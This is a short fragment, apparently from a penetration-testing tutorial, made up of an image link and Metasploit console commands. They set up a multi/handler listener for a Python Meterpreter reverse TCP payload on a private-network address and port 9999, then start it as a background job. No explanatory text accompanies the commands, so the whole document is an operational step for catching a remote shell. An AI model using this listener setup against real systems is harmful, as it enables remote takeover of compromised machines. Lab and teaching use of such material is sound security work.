 msf > use exploit/multi/handler msf exploit(multi/handler) > set payload python/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 192.168.0.7 msf exploit(multi/handler) > set lport 9999 msf exploit(multi/handler) > exploit-j